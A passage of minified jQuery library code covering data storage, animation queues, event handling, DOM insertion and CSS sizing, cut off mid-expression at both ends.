ge.hasData(e)||q.hasData(e)},data:function(e,t,r){return ge.access(e,t,r)},removeData:function(e,t){ge.remove(e,t)},_data:function(e,t,r){return q.access(e,t,r)},_removeData:function(e,t){q.remove(e,t)}}),a.fn.extend({data:function(e,t){var r,i,u,s=this[0],f=s&&s.attributes;if(e===void 0){if(this.length&&(u=ge.get(s),s.nodeType===1&&!q.get(s,"hasDataAttrs"))){for(r=f.length;r--;)f[r]&&(i=f[r].name,i.indexOf("data-")===0&&(i=Me(i.slice(5)),Ea(s,i,u[i])));q.set(s,"hasDataAttrs",!0)}return u}return typeof e=="object"?this.each(function(){ge.set(this,e)}):Ge(this,function(v){var d;if(s&&v===void 0)return d=ge.get(s,e),d!==void 0||(d=Ea(s,e),d!==void 0)?d:void 0;this.each(function(){ge.set(this,e,v)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ge.remove(this,e)})}}),a.extend({queue:function(e,t,r){var i;if(e)return t=(t||"fx")+"queue",i=q.get(e,t),r&&(!i||Array.isArray(r)?i=q.access(e,t,a.makeArray(r)):i.push(r)),i||[]},dequeue:function(e,t){t=t||"fx";var r=a.queue(e,t),i=r.length,u=r.shift(),s=a._queueHooks(e,t),f=function(){a.dequeue(e,t)};u==="inprogress"&&(u=r.shift(),i--),u&&(t==="fx"&&r.unshift("inprogress"),delete s.stop,u.call(e,f,s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var r=t+"queueHooks";return q.get(e,r)||q.access(e,r,{empty:a.Callbacks("once memory").add(function(){q.remove(e,[t+"queue",r])})})}}),a.fn.extend({queue:function(e,t){var r=2;return typeof e!="string"&&(t=e,e="fx",r--),arguments.length<r?a.queue(this[0],e):t===void 0?this:this.each(function(){var i=a.queue(this,e,t);a._queueHooks(this,e),e==="fx"&&i[0]!=="inprogress"&&a.dequeue(this,e)})},dequeue:function(e){return this.each(function(){a.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var r,i=1,u=a.Deferred(),s=this,f=this.length,v=function(){--i||u.resolveWith(s,[s])};for(typeof e!="string"&&(t=e,e=void 0),e=e||"fx";f--;)r=q.get(s[f],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(v));return v(),u.promise(t)}});var Ia=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Yt=new RegExp("^(?:([+-])=|)("+Ia+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],pt=F.documentElement,Tt=function(e){return a.contains(e.ownerDocument,e)},Zf={composed:!0};pt.getRootNode&&(Tt=function(e){return a.contains(e.ownerDocument,e)||e.getRootNode(Zf)===e.ownerDocument});var Cr=function(e,t){return e=t||e,e.style.display==="none"||e.style.display===""&&Tt(e)&&a.css(e,"display")==="none"};function Ca(e,t,r,i){var u,s,f=20,v=i?function(){return i.cur()}:function(){return a.css(e,t,"")},d=v(),y=r&&r[3]||(a.cssNumber[t]?"":"px"),S=e.nodeType&&(a.cssNumber[t]||y!=="px"&&+d)&&Yt.exec(a.css(e,t));if(S&&S[3]!==y){for(d=d/2,y=y||S[3],S=+d||1;f--;)a.style(e,t,S+y),(1-s)*(1-(s=v()/d||.5))<=0&&(f=0),S=S/s;S=S*2,a.style(e,t,S+y),r=r||[]}return r&&(S=+S||+d||0,u=r[1]?S+(r[1]+1)*r[2]:+r[2],i&&(i.unit=y,i.start=S,i.end=u)),u}var Pa={};function ec(e){var t,r=e.ownerDocument,i=e.nodeName,u=Pa[i];return u||(t=r.body.appendChild(r.createElement(i)),u=a.css(t,"display"),t.parentNode.removeChild(t),u==="none"&&(u="block"),Pa[i]=u,u)}function wt(e,t){for(var r,i,u=[],s=0,f=e.length;s<f;s++)i=e[s],i.style&&(r=i.style.display,t?(r==="none"&&(u[s]=q.get(i,"display")||null,u[s]||(i.style.display="")),i.style.display===""&&Cr(i)&&(u[s]=ec(i))):r!=="none"&&(u[s]="none",q.set(i,"display",r)));for(s=0;s<f;s++)u[s]!=null&&(e[s].style.display=u[s]);return e}a.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){Cr(this)?a(this).show():a(this).hide()})}});var Qt=/^(?:checkbox|radio)$/i,Aa=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ja=/^$|^module$|\/(?:java|ecma)script/i;(function(){var e=F.createDocumentFragment(),t=e.appendChild(F.createElement("div")),r=F.createElement("input");r.setAttribute("type","radio"),r.setAttribute("checked","checked"),r.setAttribute("name","t"),t.appendChild(r),D.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",D.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,t.innerHTML="<option></option>",D.option=!!t.lastChild})();var Ie={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ie.tbody=Ie.tfoot=Ie.colgroup=Ie.caption=Ie.thead,Ie.th=Ie.td,D.option||(Ie.optgroup=Ie.option=[1,"<select multiple='multiple'>","</select>"]);function be(e,t){var r;return typeof e.getElementsByTagName<"u"?r=e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?r=e.querySelectorAll(t||"*"):r=[],t===void 0||t&&re(e,t)?a.merge([e],r):r}function wn(e,t){for(var r=0,i=e.length;r<i;r++)q.set(e[r],"globalEval",!t||q.get(t[r],"globalEval"))}var tc=/<|&#?\w+;/;function _a(e,t,r,i,u){for(var s,f,v,d,y,S,w=t.createDocumentFragment(),$=[],E=0,K=e.length;E<K;E++)if(s=e[E],s||s===0)if(ke(s)==="object")a.merge($,s.nodeType?[s]:s);else if(!tc.test(s))$.push(t.createTextNode(s));else{for(f=f||w.appendChild(t.createElement("div")),v=(Aa.exec(s)||["",""])[1].toLowerCase(),d=Ie[v]||Ie._default,f.innerHTML=d[1]+a.htmlPrefilter(s)+d[2],S=d[0];S--;)f=f.lastChild;a.merge($,f.childNodes),f=w.firstChild,f.textContent=""}for(w.textContent="",E=0;s=$[E++];){if(i&&a.inArray(s,i)>-1){u&&u.push(s);continue}if(y=Tt(s),f=be(w.appendChild(s),"script"),y&&wn(f),r)for(S=0;s=f[S++];)ja.test(s.type||"")&&r.push(s)}return w}var Da=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function Et(){return!1}function On(e,t,r,i,u,s){var f,v;if(typeof t=="object"){typeof r!="string"&&(i=i||r,r=void 0);for(v in t)On(e,v,r,i,t[v],s);return e}if(i==null&&u==null?(u=r,i=r=void 0):u==null&&(typeof r=="string"?(u=i,i=void 0):(u=i,i=r,r=void 0)),u===!1)u=Et;else if(!u)return e;return s===1&&(f=u,u=function(d){return a().off(d),f.apply(this,arguments)},u.guid=f.guid||(f.guid=a.guid++)),e.each(function(){a.event.add(this,t,u,i,r)})}a.event={global:{},add:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.get(e);if(!!zt(e))for(r.handler&&(s=r,r=s.handler,u=s.selector),u&&a.find.matchesSelector(pt,u),r.guid||(r.guid=a.guid++),(d=G.events)||(d=G.events=Object.create(null)),(f=G.handle)||(f=G.handle=function(le){return typeof a<"u"&&a.event.triggered!==le.type?a.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Le)||[""],y=t.length;y--;)v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),E&&(w=a.event.special[E]||{},E=(u?w.delegateType:w.bindType)||E,w=a.event.special[E]||{},S=a.extend({type:E,origType:Y,data:i,handler:r,guid:r.guid,selector:u,needsContext:u&&a.expr.match.needsContext.test(u),namespace:K.join(".")},s),($=d[E])||($=d[E]=[],$.delegateCount=0,(!w.setup||w.setup.call(e,i,K,f)===!1)&&e.addEventListener&&e.addEventListener(E,f)),w.add&&(w.add.call(e,S),S.handler.guid||(S.handler.guid=r.guid)),u?$.splice($.delegateCount++,0,S):$.push(S),a.event.global[E]=!0)},remove:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.hasData(e)&&q.get(e);if(!(!G||!(d=G.events))){for(t=(t||"").match(Le)||[""],y=t.length;y--;){if(v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),!E){for(E in d)a.event.remove(e,E+t[y],r,i,!0);continue}for(w=a.event.special[E]||{},E=(i?w.delegateType:w.bindType)||E,$=d[E]||[],v=v[2]&&new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=s=$.length;s--;)S=$[s],(u||Y===S.origType)&&(!r||r.guid===S.guid)&&(!v||v.test(S.namespace))&&(!i||i===S.selector||i==="**"&&S.selector)&&($.splice(s,1),S.selector&&$.delegateCount--,w.remove&&w.remove.call(e,S));f&&!$.length&&((!w.teardown||w.teardown.call(e,K,G.handle)===!1)&&a.removeEvent(e,E,G.handle),delete d[E])}a.isEmptyObject(d)&&q.remove(e,"handle events")}},dispatch:function(e){var t,r,i,u,s,f,v=new Array(arguments.length),d=a.event.fix(e),y=(q.get(this,"events")||Object.create(null))[d.type]||[],S=a.event.special[d.type]||{};for(v[0]=d,t=1;t<arguments.length;t++)v[t]=arguments[t];if(d.delegateTarget=this,!(S.preDispatch&&S.preDispatch.call(this,d)===!1)){for(f=a.event.handlers.call(this,d,y),t=0;(u=f[t++])&&!d.isPropagationStopped();)for(d.currentTarget=u.elem,r=0;(s=u.handlers[r++])&&!d.isImmediatePropagationStopped();)(!d.rnamespace||s.namespace===!1||d.rnamespace.test(s.namespace))&&(d.handleObj=s,d.data=s.data,i=((a.event.special[s.origType]||{}).handle||s.handler).apply(u.elem,v),i!==void 0&&(d.result=i)===!1&&(d.preventDefault(),d.stopPropagation()));return S.postDispatch&&S.postDispatch.call(this,d),d.result}},handlers:function(e,t){var r,i,u,s,f,v=[],d=t.delegateCount,y=e.target;if(d&&y.nodeType&&!(e.type==="click"&&e.button>=1)){for(;y!==this;y=y.parentNode||this)if(y.nodeType===1&&!(e.type==="click"&&y.disabled===!0)){for(s=[],f={},r=0;r<d;r++)i=t[r],u=i.selector+" ",f[u]===void 0&&(f[u]=i.needsContext?a(u,this).index(y)>-1:a.find(u,this,null,[y]).length),f[u]&&s.push(i);s.length&&v.push({elem:y,handlers:s})}}return y=this,d<t.length&&v.push({elem:y,handlers:t.slice(d)}),v},addProp:function(e,t){Object.defineProperty(a.Event.prototype,e,{enumerable:!0,configurable:!0,get:M(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(r){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:r})}})},fix:function(e){return e[a.expando]?e:new a.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click",!0),!1},trigger:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click"),!0},_default:function(e){var t=e.target;return Qt.test(t.type)&&t.click&&re(t,"input")&&q.get(t,"click")||re(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}};function Pr(e,t,r){if(!r){q.get(e,t)===void 0&&a.event.add(e,t,Ot);return}q.set(e,t,!1),a.event.add(e,t,{namespace:!1,handler:function(i){var u,s=q.get(this,t);if(i.isTrigger&1&&this[t]){if(s)(a.event.special[t]||{}).delegateType&&i.stopPropagation();else if(s=T.call(arguments),q.set(this,t,s),this[t](),u=q.get(this,t),q.set(this,t,!1),s!==u)return i.stopImmediatePropagation(),i.preventDefault(),u}else s&&(q.set(this,t,a.event.trigger(s[0],s.slice(1),this)),i.stopPropagation(),i.isImmediatePropagationStopped=Ot)}})}a.removeEvent=function(e,t,r){e.removeEventListener&&e.removeEventListener(t,r)},a.Event=function(e,t){if(!(this instanceof a.Event))return new a.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?Ot:Et,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&a.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[a.expando]=!0},a.Event.prototype={constructor:a.Event,isDefaultPrevented:Et,isPropagationStopped:Et,isImmediatePropagationStopped:Et,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ot,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ot,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ot,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},a.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},a.event.addProp),a.each({focus:"focusin",blur:"focusout"},function(e,t){function r(i){if(F.documentMode){var u=q.get(this,"handle"),s=a.event.fix(i);s.type=i.type==="focusin"?"focus":"blur",s.isSimulated=!0,u(i),s.target===s.currentTarget&&u(s)}else a.event.simulate(t,i.target,a.event.fix(i))}a.event.special[e]={setup:function(){var i;if(Pr(this,e,!0),F.documentMode)i=q.get(this,t),i||this.addEventListener(t,r),q.set(this,t,(i||0)+1);else return!1},trigger:function(){return Pr(this,e),!0},teardown:function(){var i;if(F.documentMode)i=q.get(this,t)-1,i?q.set(this,t,i):(this.removeEventListener(t,r),q.remove(this,t));else return!1},_default:function(i){return q.get(i.target,e)},delegateType:t},a.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t);s||(F.documentMode?this.addEventListener(t,r):i.addEventListener(e,r,!0)),q.set(u,t,(s||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t)-1;s?q.set(u,t,s):(F.documentMode?this.removeEventListener(t,r):i.removeEventListener(e,r,!0),q.remove(u,t))}}}),a.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){a.event.special[e]={delegateType:t,bindType:t,handle:function(r){var i,u=this,s=r.relatedTarget,f=r.handleObj;return(!s||s!==u&&!a.contains(u,s))&&(r.type=f.origType,i=f.handler.apply(this,arguments),r.type=t),i}}}),a.fn.extend({on:function(e,t,r,i){return On(this,e,t,r,i)},one:function(e,t,r,i){return On(this,e,t,r,i,1)},off:function(e,t,r){var i,u;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,a(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(u in e)this.off(u,t,e[u]);return this}return(t===!1||typeof t=="function")&&(r=t,t=void 0),r===!1&&(r=Et),this.each(function(){a.event.remove(this,e,r,t)})}});var rc=/<script|<style|<link/i,nc=/checked\s*(?:[^=]|=\s*.checked.)/i,ic=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ra(e,t){return re(e,"table")&&re(t.nodeType!==11?t:t.firstChild,"tr")&&a(e).children("tbody")[0]||e}function ac(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function oc(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Na(e,t){var r,i,u,s,f,v,d;if(t.nodeType===1){if(q.hasData(e)&&(s=q.get(e),d=s.events,d)){q.remove(t,"handle events");for(u in d)for(r=0,i=d[u].length;r<i;r++)a.event.add(t,u,d[u][r])}ge.hasData(e)&&(f=ge.access(e),v=a.extend({},f),ge.set(t,v))}}function uc(e,t){var r=t.nodeName.toLowerCase();r==="input"&&Qt.test(e.type)?t.checked=e.checked:(r==="input"||r==="textarea")&&(t.defaultValue=e.defaultValue)}function It(e,t,r,i){t=O(t);var u,s,f,v,d,y,S=0,w=e.length,$=w-1,E=t[0],K=M(E);if(K||w>1&&typeof E=="string"&&!D.checkClone&&nc.test(E))return e.each(function(Y){var G=e.eq(Y);K&&(t[0]=E.call(this,Y,G.html())),It(G,t,r,i)});if(w&&(u=_a(t,e[0].ownerDocument,!1,e,i),s=u.firstChild,u.childNodes.length===1&&(u=s),s||i)){for(f=a.map(be(u,"script"),ac),v=f.length;S<w;S++)d=u,S!==$&&(d=a.clone(d,!0,!0),v&&a.merge(f,be(d,"script"))),r.call(e[S],d,S);if(v)for(y=f[f.length-1].ownerDocument,a.map(f,oc),S=0;S<v;S++)d=f[S],ja.test(d.type||"")&&!q.access(d,"globalEval")&&a.contains(y,d)&&(d.src&&(d.type||"").toLowerCase()!=="module"?a._evalUrl&&!d.noModule&&a._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},y):tt(d.textContent.replace(ic,""),d,y))}return e}function ka(e,t,r){for(var i,u=t?a.filter(t,e):e,s=0;(i=u[s])!=null;s++)!r&&i.nodeType===1&&a.cleanData(be(i)),i.parentNode&&(r&&Tt(i)&&wn(be(i,"script")),i.parentNode.removeChild(i));return e}a.extend({htmlPrefilter:function(e){return e},clone:function(e,t,r){var i,u,s,f,v=e.cloneNode(!0),d=Tt(e);if(!D.noCloneChecked&&(e.nodeType===1||e.nodeType===11)&&!a.isXMLDoc(e))for(f=be(v),s=be(e),i=0,u=s.length;i<u;i++)uc(s[i],f[i]);if(t)if(r)for(s=s||be(e),f=f||be(v),i=0,u=s.length;i<u;i++)Na(s[i],f[i]);else Na(e,v);return f=be(v,"script"),f.length>0&&wn(f,!d&&be(e,"script")),v},cleanData:function(e){for(var t,r,i,u=a.event.special,s=0;(r=e[s])!==void 0;s++)if(zt(r)){if(t=r[q.expando]){if(t.events)for(i in t.events)u[i]?a.event.remove(r,i):a.removeEvent(r,i,t.handle);r[q.expando]=void 0}r[ge.expando]&&(r[ge.expando]=void 0)}}}),a.fn.extend({detach:function(e){return ka(this,e,!0)},remove:function(e){return ka(this,e)},text:function(e){return Ge(this,function(t){return t===void 0?a.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=t)})},null,e,arguments.length)},append:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.appendChild(e)}})},prepend:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;(e=this[t])!=null;t++)e.nodeType===1&&(a.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return a.clone(this,e,t)})},html:function(e){return Ge(this,function(t){var r=this[0]||{},i=0,u=this.length;if(t===void 0&&r.nodeType===1)return r.innerHTML;if(typeof t=="string"&&!rc.test(t)&&!Ie[(Aa.exec(t)||["",""])[1].toLowerCase()]){t=a.htmlPrefilter(t);try{for(;i<u;i++)r=this[i]||{},r.nodeType===1&&(a.cleanData(be(r,!1)),r.innerHTML=t);r=0}catch(s){}}r&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return It(this,arguments,function(t){var r=this.parentNode;a.inArray(this,e)<0&&(a.cleanData(be(this)),r&&r.replaceChild(t,this))},e)}}),a.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){a.fn[e]=function(r){for(var i,u=[],s=a(r),f=s.length-1,v=0;v<=f;v++)i=v===f?this:this.clone(!0),a(s[v])[t](i),A.apply(u,i.get());return this.pushStack(u)}});var En=new RegExp("^("+Ia+")(?!px)[a-z%]+$","i"),In=/^--/,Ar=function(e){var t=e.ownerDocument.defaultView;return(!t||!t.opener)&&(t=o),t.getComputedStyle(e)},La=function(e,t,r){var i,u,s={};for(u in t)s[u]=e.style[u],e.style[u]=t[u];i=r.call(e);for(u in t)e.style[u]=s[u];return i},sc=new RegExp(Ue.join("|"),"i");(function(){function e(){if(!!y){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",y.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(d).appendChild(y);var S=o.getComputedStyle(y);r=S.top!=="1%",v=t(S.marginLeft)===12,y.style.right="60%",s=t(S.right)===36,i=t(S.width)===36,y.style.position="absolute",u=t(y.offsetWidth/3)===12,pt.removeChild(d),y=null}}function t(S){return Math.round(parseFloat(S))}var r,i,u,s,f,v,d=F.createElement("div"),y=F.createElement("div");!y.style||(y.style.backgroundClip="content-box",y.cloneNode(!0).style.backgroundClip="",D.clearCloneStyle=y.style.backgroundClip==="content-box",a.extend(D,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),v},scrollboxSize:function(){return e(),u},reliableTrDimensions:function(){var S,w,$,E;return f==null&&(S=F.createElement("table"),w=F.createElement("tr"),$=F.createElement("div"),S.style.cssText="position:absolute;left:-11111px;border-collapse:separate",w.style.cssText="box-sizing:content-box;border:1px solid",w.style.height="1px",$.style.height="9px",$.style.display="block",pt.appendChild(S).appendChild(w).appendChild($),E=o.getComputedStyle(w),f=parseInt(E.height,10)+parseInt(E.borderTopWidth,10)+parseInt(E.borderBottomWidth,10)===w.offsetHeight,pt.removeChild(S)),f}}))})();function Jt(e,t,r){var i,u,s,f,v=In.test(t),d=e.style;return r=r||Ar(e),r&&(f=r.getPropertyValue(t)||r[t],v&&f&&(f=f.replace(Ut,"$1")||void 0),f===""&&!Tt(e)&&(f=a.style(e,t)),!D.pixelBoxStyles()&&En.test(f)&&sc.test(t)&&(i=d.width,u=d.minWidth,s=d.maxWidth,d.minWidth=d.maxWidth=d.width=f,f=r.width,d.width=i,d.minWidth=u,d.maxWidth=s)),f!==void 0?f+"":f}function Ma(e,t){return{get:function(){if(e()){delete this.get;return}return(this.get=t).apply(this,arguments)}}}var Fa=["Webkit","Moz","ms"],Ha=F.createElement("div").style,qa={};function fc(e){for(var t=e[0].toUpperCase()+e.slice(1),r=Fa.length;r--;)if(e=Fa[r]+t,e in Ha)return e}function Cn(e){var t=a.cssProps[e]||qa[e];return t||(e in Ha?e:qa[e]=fc(e)||e)}var cc=/^(none|table(?!-c[ea]).+)/,lc={position:"absolute",visibility:"hidden",display:"block"},Ba={letterSpacing:"0",fontWeight:"400"};function Wa(e,t,r){var i=Yt.exec(t);return i?Math.max(0,i[2]-(r||0))+(i[3]||"px"):t}function Pn(e,t,r,i,u,s){var f=t==="width"?1:0,v=0,d=0,y=0;if(r===(i?"border":"content"))return 0;for(;f<4;f+=2)r==="margin"&&(y+=a.css(e,r+Ue[f],!0,u)),i?(r==="content"&&(d-=a.css(e,"padding"+Ue[f],!0,u)),r!=="margin"&&(d-=a.css(e,"border"+Ue[f]+"Width",!0,u))):(d+=a.css(e,"padding"+Ue[f],!0,u),r!=="padding"?d+=a.css(e,"border"+Ue[f]+"Width",!0,u):v+=a.css(e,"border"+Ue[f]+"Width",!0,u));return!i&&s>=0&&(d+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-d-v-.5))||0),d+y}function Ka(e,t,r){var i=Ar(e),u=!D.boxSizingReliable()||r,s=u&&a.css(e,"boxSizing",!1,i)==="border-box",f=s,v=Jt(e,t,i),d="offset"+t[0].toUpperCase()+t.slice(1);if(En.test(v)){if(!r)return v;v="auto"}return(!D.boxSizingReliable()&&s||!D.reliableTrDimensions()&&re(e,"tr")||v==="auto"||!parseFloat(v)&&a.css(e,"display",!1,i)==="inline")&&e.getClientRects().length&&(s=a.css(e,"boxSizing",!1,i)==="border-box",f=d in e,f&&(v=e[d])),v=parseFloat(v)||0,v+Pn(e,t,r||(s?"border":"content"),f,i,v)+"px"}a.extend({cssHooks:{opacity:{get:function(e,t){if(t){var r=Jt(e,"opacity");return r===""?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,r,i){if(!(!e||e.nodeType===3||e.nodeType===8||!e.style)){var u,s,f,v=Me(t),d=In.test(t),y=e.style;if(d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],r!==void 0){if(s=typeof r,s==="string"&&(u=Yt.exec(r))&&u[1]&&(r=Ca(e,t,u),s="number"),r==null||r!==r)return;s==="number"&&!d&&(r+=u&&u[3]||(a.cssNumber[v]?"":"px")),!D.clearCloneStyle&&r===""&&t.indexOf("background")===0&&(y[t]="inherit"),(!f||!("set"in f)||(r=f.set(e,r,i))!==void 0)&&(d?y.setProperty(t,r):y[t]=r)}else return f&&"get"in f&&(u=f.get(e,!1,i))!==void 0?u:y[t]}},css:function(e,t,r,i){var u,s,f,v=Me(t),d=In.test(t);return d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],f&&"get"in f&&(u=f.get(e,!0,r)),u===void 0&&(u=Jt(e,t,i)),u==="normal"&&t in Ba&&(u=Ba[t]),r===""||r?(s=parseFloat(u),r===!0||isFinite(s)?s||0:u):u}}),a.each(["height","width"],function(e,t){a.cssHooks[t]={get:function(r,i,u){if(i)return cc.test(a.css(r,"display"))&&(!r.getClientRects().length||!r.getBoundingClientRect().width)?La(r,lc,function(){return Ka(r,t,u)}):Ka(r,t,u)},set:function(r,i,u){var s,f=Ar(r),v=!D.scrollboxSize()&&f.position==="absolute",d=v||u,y=d&&a.css(r,"boxSizing",!1,f)==="border-box",S=u?Pn(r,t,u,y,f):0;return y&&v&&(S-=Math.ceil(r["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(f[t])-Pn(r,t,"border",!1,f)-.5)),S&&(s=Yt.exec(i))&&(s[3]||"px")!=="px"&&(r.style[t]=i,i=a.css(r,t)),Wa(r,i,S)}}}),a.cssHooks.marginLeft=Ma(D.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Jt(e,"marginLeft"))||e.getBoundingClientRect().left-La(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),a.each({margin:"",padding:"",border:"Width"},function(e,t){a.cssHooks[e+t]={expand:function(r){for(var i=0,u={},s=typeof r=="string"?r.split(" "):[r];i<4;i++)u[e+Ue[i]+t]=s[i]||s[i-2]||s[0];return u}},e!=="margin"&&(a.cssHooks[e+t].set=Wa)}),a.fn.extend({css:function(e,t){return Ge(this,function(r,i,u){var s,f,v={},d=0;if(Array.isArray(i)){for(s=Ar(r),f=i.length;d<f;d++)v[i[d]]=a.css(r,i[d],!1,s);return v}return u!==void 0?a.style(r,i,u):a.css(r,i)},e,t,arguments.length>1)}});function $e(e,t,r,i,u){return new $e.prototype.init(e,t,r,i,u)}a.Tween=$e,$e.prototype={constructor:$e,init:function(e,t,r,i,u,s){this.elem=e,this.prop=r,this.easing=u||a.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(a.cssNumber[r]?"":"px")},cur:function(){var e=$e.propHooks[this.prop];return e&&e.get?e.get(this):$e.propHooks._default.get(this)},run:function(e){var t,r=$e.propHooks[this.prop];return this.options.duration?this.pos=t=a.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):$e.propHooks._default.set(this),this}},$e.prototype.init.prototype=$e.prototype,$e.propHooks={_default:{get:function(e){var t;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(t=a.css(e.elem,e.prop,""),!t||t==="auto"?0:t)},set:function(e){a.fx.step[e.prop]?a.fx.step[e.prop](e):e.elem.nodeType===1&&(a.cssHooks[e.prop]||e.elem.style[Cn(e.prop)]!=null)?a.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$e.propHooks.scrollTop=$e.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},a.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},a.fx=$e.prototype.init,a.fx.step={};var Ct,jr,dc=/^(?:toggle|show|hide)$/,pc=/queueHooks$/;function An(){jr&&(F.hidden===!1&&o.requestAnimationFrame?o.requestAnimationFrame(An):o.setTimeout(An,a.fx.interval),a.fx.tick())}function Va(){return o.setTimeout(function(){Ct=void 0}),Ct=Date.now()}function _r(e,t){var 